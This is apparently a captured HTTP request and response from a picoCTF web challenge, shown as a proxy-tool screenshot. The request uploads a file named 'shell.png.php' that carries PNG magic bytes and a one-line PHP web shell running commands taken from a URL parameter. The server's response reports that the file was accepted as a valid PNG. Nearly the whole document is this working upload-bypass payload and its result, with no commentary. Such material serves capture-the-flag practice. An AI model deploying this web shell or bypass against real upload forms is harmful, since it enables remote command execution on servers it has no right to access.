 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: atlas.picoctf.net:51620
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------312276506235391293244183​66124
8 Content-Length: 265
9 Origin: http://atlas.picoctf.net:51620
10 Connection: keep-alive
11 Referer: http://atlas.picoctf.net:51620/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------31227650623539129324418366124
16 Content-Disposition: form-data; name="file"; filename="shell.png.php"
17 Content-Type: image/png
18
19 PNG
20
21 <?php echo system($_GET['cmd']); ?>
22 -----------------------------31227650623539129324418366124--
23
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 09 Sep 2025 12:09:26 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/8.0.30
5 Vary: Accept-Encoding
6 Content-Length: 425
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <title>
File Upload Page
</title>
15 </head>
16 <body>
17 <h1>
Welcome to my PNG processing app
</h1>
18
19 File uploaded successfully and is a valid PNG file. We shall
process it and get back to you... Hopefully
20 <form method="POST" enctype="multipart/form-data">
21 <input type="file" name="file" accept=".png">
22 <input type="submit" value="Upload File">
23 </form>
24 </body>
25 </html>
26
27